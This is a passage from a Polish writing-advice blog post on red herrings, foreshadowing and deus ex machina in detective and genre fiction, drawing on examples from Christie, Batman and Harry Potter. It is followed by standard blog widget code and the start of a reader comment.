src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTAcP1fAJ_uokl6MUgzfWXTSlUv1TyKNqwDeqBFXlhwizon6z0NJNZYkm8ZFzPEylIDxVBCBkjRncaFqX7qf70ArxVKFYovSWJUd3UKvcJBKKYGThu1hHh25MASK2vmqQ0tGlF-dJCUeV3CRQwXvauNfWN_hojD2548GCuQAW5pPPMRwnbb7Ngos1-qg/s16000/Dlaczego%20pan%20ucieka%C5%82.png" /></a></div><div class="separator" style="clear: both; text-align: justify;"><b><br /></b></div><div class="separator" style="clear: both; text-align: justify;"><b><br /></b></div><div class="separator" style="clear: both; text-align: justify;"><b>&#9755;&nbsp;&nbsp;</b><b style="text-align: justify;">Negatywny odbiór postaci pobocznej</b></div><div style="text-align: justify;">Taki śledź &#8211; nazywany również <i>Creepy Red Herring </i>&#8211; polega na kreacji negatywnej dalszoplanowej postaci. Jej zniechęcające, złowrogie lub groźne zachowanie (<i>#professor.snape.vibe</i>) jest wykorzystywane do odsunięcia podejrzeń od rzeczywistego zagrożenia i/lub sprawcy. Postać ta może posiadać spory majątek i przesadnie się z tym obnosić lub mieć problem z używkami czy, przykładowo, hazardem albo być recydywistą. Podobna sytuacja miała miejsce chociażby w najnowszym &#8222;Batmanie&#8221; z 2022, w reż. Matta Reevesa, kiedy to w pierwszej kolejności podejrzenia padają na Pingwina, który prowadzi popularny w Gotham klub, gdzie za jego pozwoleniem handluje się narkotykami. Chociaż Pingwin jest postacią negatywną, a to, co robi, powinno mieć swoje prawne konsekwencje, ostatecznie okazuje się on niepowiązany z terrorystycznym działaniem Człowieka Zagadki.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Co ciekawe, działa to również w drugą stronę. <b>Prawdziwi antagoniści mogą ukrywać się pod płaszczykami postaci pozytywnych</b>; funkcję czerwonego śledzia pełni wtedy ich maska.&nbsp;Wspominaliśmy już Sir Leigha Teabinga; ten wykluczony zostaje z kręgu podejrzeń tylko dlatego, że jest bohaterem przede wszystkim dość sympatycznym, otwartym, a także niepełnosprawnym, mającym wzbudzać litość.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tu warto zauważyć, że pozytywne cechy wśród antagonistów nie pojawiają się w tekście jedynie po to, by zmylić odbiorcę, ale również, by dodać tej postaci głębi charakteru. O tym, jak wykreować spójną i intrygującą sylwetkę psychologiczną <i>tru złola</i> w powieści (i nie tylko!) pisaliśmy tutaj: [<a href="https://www.wspolnymi-silami.pl/2020/04/antagonista-jak-go-lubic-i-szanowac.html" target="_blank">ANTAGONISTA &#8211; jak go lubić i szanować?</a>].</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">W temacie konstruowania fabuły powieści detektywistycznej czy kryminalnej, na motywach Śledzia i Cienia, nie dałoby się znów nie wspomnieć o Agacie Christie. Dla przykładu, w powieści &#8222;A.B.C&#8221;&nbsp;<b>nawet postać będąca czerwonym śledziem sama wierzy w to, że jest mordercą</b>. Takie książki, ale także ich &#8211; luźniejsze bądź dokładniejsze &#8211; adaptacje stanowić mogą inspirację do tworzenia własnych scenariuszy zbrodni oraz ścieżki rozwiązywania zagadek, z uwzględnieniem fałszywych tropów. Innymi autorami godnymi polecenia są chociażby Joe Alex (&#8222;Śmierć mówi w moim imieniu&#8221;), Alistair MacLean (&#8222;Jedynym wyjściem jest śmierć&#8221;) czy też Harlan Coben (seria o detektywie Myronie Bolitarze).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><h4 style="text-align: justify;">Śledź&nbsp;Schrödingera</h4><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXGLafxPnYkQw-bCKlhvMAp-pEsraLDnwkty31T4m0RdtdzRq4DHNmnUrpbPO1wM_Bl_MJ_mkdgWphcru9W0FKg_vWfawxDXKngnff39WxnhJyT-ycYdV4nbUv4VfcgIwrZDZTppKbXNhx06qC7Zzkj3nIskSAw91cKzNgQ3Uz8mP71BA8W71yznwehw/s480/sherlocksmiles.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="264" data-original-width="480" height="201" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXGLafxPnYkQw-bCKlhvMAp-pEsraLDnwkty31T4m0RdtdzRq4DHNmnUrpbPO1wM_Bl_MJ_mkdgWphcru9W0FKg_vWfawxDXKngnff39WxnhJyT-ycYdV4nbUv4VfcgIwrZDZTppKbXNhx06qC7Zzkj3nIskSAw91cKzNgQ3Uz8mP71BA8W71yznwehw/w365-h201/sherlocksmiles.gif" width="365" /></a></div><div><br /></div><div style="text-align: justify;">Może się również zdarzyć, że to, w czym czytelnik wyczuwa czerwonego śledzia, fałszywy trop, na końcu okazuje się jednak jawną wskazówką zakończenia utworu. Doskonałymi przykładami<b> śledziów pozornych</b> są wtedy&#8230; główne postaci, uchodzące za szalone, niekonwencjonalne i nonkonformistyczne. Bo co innego mogłoby połączyć kapitana Jacka Sparrowa, doktora House&#8217;a,&nbsp;Herkulesa Poirota, pannę Marple czy Sherlocka Holmesa? Ich decyzje &#8211; zwykle odbierane jako pochopne i w ogóle niemające związku ze sprawą &#8211; zarówno odbiorców, jak i bohaterów pobocznych nierzadko wprawiają w konsternację. Działania protagonistów mają sens tylko dla nich samych oraz w kontekście całej fabuły, ale nie mają go dla czytelnika, którego zbijają z tropu, ponieważ są dla niego niezrozumiałe. Dokładnie jak czerwony śledź skupiają uwagę, odwracając ją od fabuły właściwej; dopiero kiedy odniosą skutek, odbiorca dowiaduje się, czy były to działania celowe i zasadne, czy też nie. Do tego czasu mogą być przejawem szaleństwa lub geniuszu &#8211; nie wiemy.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><h4 style="text-align: justify;">Foreshadowing vs Deus ex Machina</h4><div style="text-align: justify;"><span style="font-size: x-small;">Zarówno o technice zapowiedzi, jak i o rozwiązaniu fabularnym DeM wspominaliśmy również w artykule: [<a href="https://www.wspolnymi-silami.pl/2020/01/lazy-writing-cz-2-kwestie-fabuy.html">Fabularny lazy writing</a>].</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Wiemy już za to, czym jest foreshadowing, toteż teraz czas przyjrzeć się drugiej stronie medalu. Mowa o sytuacji, w której autor nie tylko nie korzysta z techniki zapowiedzi, ale sięga po coś zupełnie odwrotnego. I o ile foreshadowing podnosi poziom tekstu pod względem jego konstrukcji, czyniąc go dla odbiorcy atrakcyjniejszym, o tyle rozwiązanie <b>Deus ex Machina</b> (<i>bóg z maszyny</i>) może mocno obniżyć jakość pracy oraz osłabić pozytywne wrażenia końcowe z jej odbioru.</div><div style="text-align: justify;"><br /></div><div><div style="text-align: justify;">Przypomnijmy, że <b>terminem Deus ex Machina określa się wszystkie rozwiązania fabularne, będące dziwnymi zbiegami okoliczności, pojawiającymi się bez zapowiedzi i w cudowny sposób ratującymi z opresji główne postaci</b>. Do pewnego momentu fabuła prowadzi nas pewnym tropem, śledzimy jej przebieg i działania protagonistów, aż w końcu dochodzimy do beznadziejnej sytuacji, z której ratuje ich&#8230;  prawdziwy cud, a więc wszystkie poprzednie ukazane nam elementy przestają mieć jakiekolwiek znaczenie. To dlatego korzystanie z tego zabiegu budzi spore kontrowersje.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Zakończenie utworu &#8211; rozwiązanie konfliktu fabularnego z pomocą<i> boga z maszyny </i>czy innego cudu &#8211; wielu autorów ocenia negatywnie, odbierając je jako objaw lenistwa oraz pośpiechu samego autora, zapewne chcącego po prostu zamknąć powieść. Odczuwane rozczarowanie bierze się głównie z poczucia niesprawiedliwości. Autor ostatecznie wyciąga rozwiązanie z kapelusza, więc odbiorca nie ma najmniejszych szans, by wcześniej skutecznie przeprowadzać własne śledztwo, i tu pojawia się zawód, poczucie zmarnowania czasu na powieść niedającą rozrywki &#8211; szczególnie w przypadku utworu opartego na zagadce do rozwiązania. Samodzielne, znacznie wcześniejsze złożenie wszystkich puzzli, na końcu okazuje się po prostu niemożliwe, mimo że czytelnik bądź widz zapewne próbował do tego dążyć.</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Co ciekawe, metoda foreshadowingu zakłada, że puzzle te wprawdzie istnieją w tekście, ale na pierwszy rzut oka pozostają niedostrzegalne, a sam czytelnik nie jest ich świadomy w momencie spoglądania na nie &#8211; tak aby szansa na samodzielne rozwiązanie wątku okazała się jak najmniejsza.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">A więc o ile foreshadowing po zakończeniu utworu pozostawia odbiorcę w pozytywnych emocjach (ze świadomością i podziwem wobec sprytu autora, który nieprzewidywalne rozwiązanie podsuwał mu praktycznie pod nos), o tyle rozwiązanie w stylu DeM frustruje z powodu braku możliwości rozkodowania plot-twistu. Do tego warto zauważyć, że autor posługujący się foreshadowingiem nie tylko daje minimum szans na rozkodowanie takowego, ale nagradza odbiorcę głębszym rozwiązaniem, wzmacniającym emocje z przeżywania historii. Rozmieszczając hinty, składa obietnicę, że zakończenie będzie satysfakcjonujące. Co ważniejsze, to właśnie powieści, w której zastosowano technikę zapowiedzi, zwykle czytane są wielokrotnie &#8211; by przypomnieć sobie te dostrzeżone, ale zignorowane momenty, w których hinty wybrzmiały, oraz być może znaleźć jeszcze jakieś dodatkowe, których wcześniej w ogóle się nie dostrzegło.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Zupełnie odwrotnie sprawa wygląda w przypadku powieści (bądź filmów) o zastosowanym rozwiązaniu DeM &#8211; po te zwykle nie ma sensu sięgać ponownie. A gdy, nie daj boże z maszyny, bohaterom uda się z każdej trudności wyjść cało z pomocą cudownych zbiegów okoliczności, często nawet nie ma się ochoty kończyć pierwszego czytania (bądź seansu; co dzieje się zresztą w przypadku chociażby &#8222;2012&#8221; w reż. Rolanda Emmericha. Ten film to zlepek przypadkowych głupich scen, w których bohaterowie prawie umierają, by w ostatniej chwili dopisał im łut szczęścia i by ledwo mogli ujść z życiem tylko po to, żeby za chwilę w następnej scenie prawie umrzeć, ale w ostatniej chwili &#8211; zupełnym przypadkiem &#8211; jednak przeżyć. Nigdy więcej!).</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://i.imgur.com/y1Uj2hw.png" style="margin-left: 0em; margin-right: 0em;"><img border="0" data-original-height="640" data-original-width="800" height="640" src="https://i.imgur.com/y1Uj2hw.png" width="800" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-size: x-small;"><span>Źródło: [</span><a href="https://www.gocomics.com/tomthedancingbug/2013/01/31" target="_blank">Tom the Dancing Bug</a><span>] </span><span>by Ruben Bolling for January 31, 2013</span></span></div><div style="text-align: center;"><span style="font-size: x-small;">Tłumaczenie własne</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>Fun fact!</b></div><div style="text-align: justify;">Niektórzy odbiorcy serii o Harrym Potterze uważają, że rozwiązanie DeM pojawia się pod koniec drugiej części zarówno powieści, jak i filmu. Wskazują oni moment, w którym feniks Fawkes wlatuje do Komnaty Tajemnic i upuszcza przed Harrym miecz Godryka Gryffindora, ukryty w Tiarze Przydziału.&nbsp;W jednej z ostatnich scen profesor Dumbledore wyjawia, że to lojalność Harry'ego przywołała Fawkesa, co wielu fanów uznało po prostu za tłumaczenie niewystarczające. Z drugiej jednak strony nie można zapomnieć o tym, że Harry poznaje Fawkesa znacznie wcześniej, jest nawet świadkiem jego narodzin, i już wtedy dowiaduje się chociażby o jego sile czy zdolności leczenia ran za pomocą łez. Nie wygląda więc na to, że Rowling nie wiedziała, jak zakończyć swoją powieść w momencie pisania ostatnich rozdziałów; pierwsze sceny z Fawkesem ukazały się wystarczająco daleko od punktu kulminacyjnego, by czytelnik czy widz domyślił się ich znaczenia dla całego utworu. Nie zapominajmy również o tym, że cała seria o Harrym Potterze bazuje na pozytywnych wzorcach i morałach traktujących o sile przyjaźni, a pierwsze jej części dedykowane są młodszym odbiorcom. Trudno więc winić autorkę za takie, a nie inne zakończenie.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><h4 style="text-align: justify;">Czy Deus ex Machina zawsze jest błędem?</h4><div style="text-align: justify;">Oczywiście, że nie. Nierzadko okazuje się zabiegiem wręcz koniecznym &#8211; również ze względu na gatunek lub charakter utworu. James Bond z każdej opresji musi wyjść cało, zwykle dzięki niespodziewanie pojawiającym się na planie gadżetom podsuwanym przez Q, podobnie zresztą sprawa wygląda w przypadku filmów Marvela czy DC &#8211; kiedy to trochę silniejszy superbohater po prostu zjawia się, by uratować całą resztę; lub właśnie w bajkach, gdy nagle Zła Postać pod wpływem przemowy Dobrej Postaci też&#8230; ot tak staje się dobra.</div><div style="text-align: justify;">Często zabieg ten nie razi aż tak również wtedy, kiedy pojawia się pod koniec powieści, natomiast ogółem cały tekst (czy nawet seria) zdążył obudzić w nas silne, pozytywne emocje. Jeśli dawał frajdę, przedstawiał interesujące sylwetki psychologiczne ludzkich postaci oraz cały konflikt fabularny generował napięcie &#8211; rozczarowanie zakończeniem nie będzie aż tak dotkliwe (Wielkie Orły z &#8222;Władcy Pierścieni&#8221; &#8211; ktoś coś&#8230;?). Gorzej jednak, gdy niedoświadczony autor położy dość średni bądź słaby tekst właśnie takim zakończeniem, nierzadko z poczuciem, że: <i>cokolwiek, byle do brzegu&#8230;</i></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><h4 style="text-align: justify;">A czy błędem jest brak zapowiedzi?</h4><div style="text-align: justify;">Odpowiedź brzmi: to zależy. Przede wszystkim od gatunku i pomysłu na fabułę. Dobry kryminał czy powieść detektywistyczna pozbawione wskazówek, po których czytelnik mógłby samodzielnie dojść do zakończenia, praktycznie się nie obejdą. Również powieści psychologiczne i obyczajowe bądź dramaty znacznie mocniej wybrzmiewają, gdy posiadają nie tylko powierzchnię, ale i głębię.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Z drugiej strony istnieje sporo powieści-dróg, w których postać po prostu przechodzi od punktu A do punktu Z lub przeżywa jedną konkretną rzecz (chociażby gorący romans). Autor nie znajduje w nich miejsca na wątki poboczne czy bogate tło, w którym takie hinty można by ukryć, zresztą nie ma sensu tego robić, gdy &#8211; w przypadku romansu erotycznego &#8211; czytelnik dobrze zna zakończenie jeszcze przed rozpoczęciem lektury.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Inna sprawa, że gdy mamy już gotowy tekst, zawsze możemy zastanowić się nad tym, jak dodać mu głębi. Nie każdy autor wprowadza hinty od razu, z marszu; część raczej główkuje nad nimi po fakcie, gdy zna już zakończenie i nadszedł czas, by dopracować cały first draft oraz przepuścić tekst przez pierwszą redakcję. To również redaktorzy merytoryczni oraz betareaderzy, konsultanci do spraw tekstu często podsuwają sugestie, gdzie taki hint mogłoby się jeszcze <i>podłożyć</i>, niezależnie od gatunku (nawet głębsze, psychologiczne powieści dark romance mogą zawierać w sobie jakąś tajemnicę do odkrycia, prawda?). Szczególnie przy debiucie wykorzystanie foreshadowingu jest bardzo trudne, wiąże się z koniecznością przygotowania solidnego planu oraz umiejętnością kreowania fabuły, ale i motywacją, by wymagać od siebie i swoich tekstów czegoś więcej, czynić z nich dzieła naprawdę poruszające. Nic więc dziwnego, że to właśnie technika zapowiedzi cechuje autorów świadomych i doświadczonych, nierzadko twórców bestsellerów.</div><div style="text-align: justify;"><span><span style="font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><br /></span></span></div><div style="text-align: justify;">W ostateczności więc tylko od nas samych zależy&#8230; czy nam zależy. ;)</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF8amPKTVEePickomyfVCtgWFFMvKEZ0C1NhYuNGO3j-u7ARbS78gbn698uLJiFMJr3fNfTV5PJVRYAaKFigzfkMR43QCl0BgIJvWAt1fO4ut2vcbJOKIfOKYuyfA5E3-1ph8TOTexdJB-tlV5eHHHC1ElzRPpvv76uJDAFGyLsrvsUBd0Z6uequ4UoA/s498/gravity-falls-i-learned-nothing.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="278" data-original-width="498" height="224" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF8amPKTVEePickomyfVCtgWFFMvKEZ0C1NhYuNGO3j-u7ARbS78gbn698uLJiFMJr3fNfTV5PJVRYAaKFigzfkMR43QCl0BgIJvWAt1fO4ut2vcbJOKIfOKYuyfA5E3-1ph8TOTexdJB-tlV5eHHHC1ElzRPpvv76uJDAFGyLsrvsUBd0Z6uequ4UoA/w400-h224/gravity-falls-i-learned-nothing.gif" width="400" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artykuł powstał na bazie konsultacji merytorycznej z @<a href="https://www.facebook.com/JacekPelczarAutor" target="_blank">JacekPelczarAutor</a>.</div><div style="text-align: justify;">Betareading: Ayame</div><div style="text-align: justify;"><br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Podziel się &#8212;</li>
<li class='facebook_share'>
<a href='https://www.facebook.com/sharer.php?u=https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html&title=Kiedy powieść działa? Technika foreshadowingu…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='twitter_share'>
<a href='https://twitter.com/share?url=https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html&title=Kiedy powieść działa? Technika foreshadowingu…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i>
<span class='share-text'>Twitter</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html&title=Kiedy powieść działa? Technika foreshadowingu…' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='https://pinterest.com/pin/create/button/?url=https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4QRKrIgQQUhii0RCOVuNvjuzZl8h7tjEEipTFU6dLRib7SoJu6PMGIkN0quQwJqBC2p0ufNRW5flukYovfCiHvX87fW7AD-vMWUSSz_xCAnKnthubyG863keIZcM2aCV1ZwwQtEV42aBopVSmDNOT9tYF_10TPiNkdr7KSiGgVDDF101d45JxcBDcJw/s16000/4326938.jpg&description=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Podobne posty</h5>";rn="<h5>Brak podobnych postów :(</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="https://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/encyklopedia?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/poradnik?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.wspolnymi-silami.pl/2022/06/250-ocena-tekstu-sieroty-wojny-v2.html' id='Blog1_blog-pager-newer-link' title='Nowszy post'>Nowszy post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.wspolnymi-silami.pl/2022/05/249-ocena-tekstu-beztroskie-dni-oslepiy.html' id='Blog1_blog-pager-older-link' title='Starszy post'>Starszy post</a>
</span>
<a class='home-link' href='https://www.wspolnymi-silami.pl/'>Strona główna</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>4 komentarze:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8116065209430467575"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmbPpOJTJ3upNumr8JFgAD45JOpuTpjS_TRtEUOXfx_N5vuoLKhgaZuDit_Oq69aoSY3vOkwCZyjcZaJOF1yRJE7hvzRpQsEmhQxXPzvFXBPm1AFoyWMfiY5n0rl36Gg/s45-c/62.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16814050750145916704" rel="nofollow">Beatrice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2022/06/kiedy-powiesc-dziaa-technika.html?showComment=1656192234118#c8116065209430467575">25 czerwca 2022 23:23</a></span></div><p class="comment-content">Och, bogowie, włączyło się! Korzystam z okazji i szybciutko piszę komentarz.<br><br>Foreshadowing to kolejny temat rzeka. Osobiście lubię czasem przeczytać jakąś książkę drugi albo trzeci raz, żeby wyłapać drobne smaczki przegapione przeze mnie w trakcie pierwszego czytania. &quot;Harry Potter&quot; jest pod tym względem genialnie napisany, wciąż jeszcze zdarza mi się znaleźć jakiś hint albo pozornie nieistotny, porzucony wątek, który został wykorzystany później. Dlatego irytuje mnie, gdy ktoś mówi, że Rowling pisała bez planu. Miała bardzo ścisły plan, ale wiele rzeczy zmienia się w trakcie z powodu zmiany światopoglądu/ sytuacji życiowej i dlatego czasem zgrzyta. A czasem trzeba było wypełnić dziury w mitologii (no nie oszukujmy się, nawet najbardziej ścisły plan nie będzie potrafił przewidzieć, co będziemy mieli w głowie za 10 lat). Acz dopowiedziane przez nią fakty za pomocą Twittera i próby nadpisywania historii czasem mnie wkurzają (&quot;Przeklęte Dziecko&quot; nie istnieje. Po prostu 